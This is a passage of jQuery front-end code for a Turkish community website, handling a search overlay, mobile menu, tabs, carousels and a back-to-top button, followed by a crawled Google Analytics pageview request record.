    "use strict";

    var mainContainer = document.querySelector(".main-wrap"),
        openCtrl = document.getElementById("btn-search"),
        openCtrl2 = document.getElementById("btn-search2"),
        closeCtrl = document.getElementById("btn-search-close"),
        searchContainer = document.querySelector(".search"),
        inputSearch = searchContainer.querySelector(".search__input");

    function init() {
        initEvents();
    }

    function initEvents() {
        openCtrl.addEventListener("click", openSearch);
        openCtrl2.addEventListener("click", openSearch);
        closeCtrl.addEventListener("click", closeSearch);
        document.addEventListener("keyup", function(ev) {
            // escape key.
            if (ev.keyCode == 27) {
                closeSearch();
            }
        });
    }

    function openSearch() {
        mainContainer.classList.add("main-wrap--move");
        searchContainer.classList.add("search--open");
        setTimeout(function() {
            inputSearch.focus();
        }, 600);
    }

    function closeSearch() {
        mainContainer.classList.remove("main-wrap--move");
        searchContainer.classList.remove("search--open");
        inputSearch.blur();
        inputSearch.value = "";
    }

    init();
})(window);

$(function() {
    setTimeout(function() {
        $(".loader").addClass("hide");
        $("html").addClass("loaded");
    }, 500);
});

$(document).ready(function() {
    $(".hamburger-box>.icon").click(function() {
        $(".hamburger-box>.icon").toggleClass("active");
    });
});

$(document).ready(function() {
    $("#mobile-menu").mCustomScrollbar({
        theme: "minimal"
    });

    $("#dismiss, .overlay").on("click", function() {
        $("#mobile-menu").removeClass("active");
        $("#sidebarCollapse").removeClass("active");
        $(".overlay").removeClass("active");
    });

    $("#sidebarCollapse").on("click", function() {
        $("#mobile-menu").addClass("active");
        $(".overlay").addClass("active");
        $(".collapse.in").toggleClass("in");
        $("a[aria-expanded=true]").attr("aria-expanded", "false");
    });

    $(".drp-mobile-link").on("click", function() {
        $(this)
            .next(".drp-mobile")
            .toggleClass("active");
    });
});

$(document).ready(function() {
    $(".header-dropdown .tab-link").on("click", function() {
        var target = $(this).attr("datatarget");

        $(target)
            .parent()
            .children(".tab-panel")
            .removeClass("active");
        $(target).addClass("active");

        $(this)
            .parent()
            .children(".tab-link")
            .removeClass("active");
        $(this).addClass("active");
    });

    $(".tab-component .tab-head .tab-link").on("click", function() {
        var target = $(this).attr("datatarget");

        $(".tab-component .tab-body .tab-panel").removeClass("active");
        $(target).addClass("active");

        $(".tab-component .tab-body .tab-panel .do-nicescroll3").removeClass(
            "active"
        );
        $(target + " .do-nicescroll3").addClass("active");
        $(target).addClass("active");

        $(".tab-component .tab-head .tab-link").removeClass("active");
        $(this).addClass("active");
    });
	
	$(".bagis-component .tab-head .tab-link").on("click", function() {
        var target = $(this).attr("datatarget");

        $(".bagis-component .tab-body .tab-panel").removeClass("active");
        $(target).addClass("active");

        $(".bagis-component .tab-body .tab-panel .do-nicescroll3").removeClass(
            "active"
        );
        $(target + " .do-nicescroll3").addClass("active");
        $(target).addClass("active");

        $(".bagis-component .tab-head .tab-link").removeClass("active");
        $(this).addClass("active");
    });

    $(".do-nicescroll3").niceScroll({
        cursorwidth: 8,
        cursoropacitymin: 0.6,
        cursorcolor: "#3b557a",
        cursorborder: "none",
        cursorborderradius: 4,
        autohidemode: "leave",
        emulatetouch: true,
        background: "#dde3e8",
        railoffset: { top: 20, left: -20 },
        cursorfixedheight: 250,
        scrollbarid: "etkinlik-scroll"
    });

    $(".owl-carousel-etkinlik").owlCarousel({
        loop: true,
        nav: true,
        items: 1,
        navContainer: ".etkinlik-nav"
    });
    $(".owl-carousel-proje").owlCarousel({
        loop: true,
        nav: true,
        items: 1,
        responsiveClass: true,
        navSpeed: 500,
		navText:['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],
        navContainer: ".projeler-nav",
        responsive: {
            0: {
                stagePadding: 0,
                margin: 20
            },
            768: {
                stagePadding: 0,
                margin: 20
            },
            992: {
                stagePadding: 100
            },
            1200: {
                stagePadding: 250
            },
            1400: {
                stagePadding: 250
            },
            1600: {
                stagePadding: 400
            }
        }
    });

    $(".owl-carousel-festival").owlCarousel({
        loop: false,
        nav: true,
        items: 1,
        navContainer: ".festival-nav",
        rewind: true
    });

    $(".owl-carousel-hizlimenu").owlCarousel({
        loop: true,
		nav: true,
		autoplay:true,
        items: 10,
        stagePadding: 30,
        margin: 15,
        navContainer: ".hizlimenu-nav",
        responsive: {
            0: {
                nav: true,
                items: 2
            },
            768: {
                nav: true,
                items: 4
            },
            992: {
                nav: true,
                items: 5
            },
            1200: {
                nav: true,
                items: 7
            },
            1450: {
                nav: true,
                items: 8
            },
            1700: {
                items: 10,
                nav: true
            }
        }
    });

    $(".owl-carousel-fotogaleri").owlCarousel({
        loop: true,
        nav: true,
        items: 3,
        navContainer: ".fotogaleri-nav",
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 1
            },
            992: {
                items: 2
            },
            1200: {
                items: 3
            },
            1400: {
                items: 3
            },
            1600: {
                items: 3
            }
        }
    });
	
	$(".owl-carousel-videogaleri").owlCarousel({
        loop: true,
        nav: true,
        items: 3,
        navContainer: ".videogaleri-nav",
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 1
            },
            992: {
                items: 2
            },
            1200: {
                items: 3
            },
            1400: {
                items: 3
            },
            1600: {
                items: 3
            }
        }
    });

    var btn = $("#page-up");

    $(window).scroll(function() {
        if ($(window).scrollTop() > 200) {
            btn.addClass("active");
        } else {
            btn.removeClass("active");
        }
    });

    btn.on("click", function(e) {
        e.preventDefault();
        $("html, body").animate({ scrollTop: 0 }, "300");
    });
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1020120656&t=pageview&_s=1&dl=https%3A%2F%2Fevlekkoyu.com%2Fhaber%2Fmustafa-ozcan-in-kizi-irem-ozcan-in-kina-ve-nikah-merasimi&ul=en-us%40posix&dt=Mustafa%20%C3%B6zcan%27%C4%B1n%20k%C4%B1z%C4%B1%20i%CC%87rem%20%C3%B6zcan%27%C4%B1n%20k%C4%B1na%20ve%20nikah%20merasimi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2011396408&gjid=1551537710&cid=1293723849.1769904909&tid=UA-175463154-1&_gid=1506588881.1769904909&_r=1&_slc=1&z=102449562
body_size: -449
content:
2,cG-4SZFHFC2KD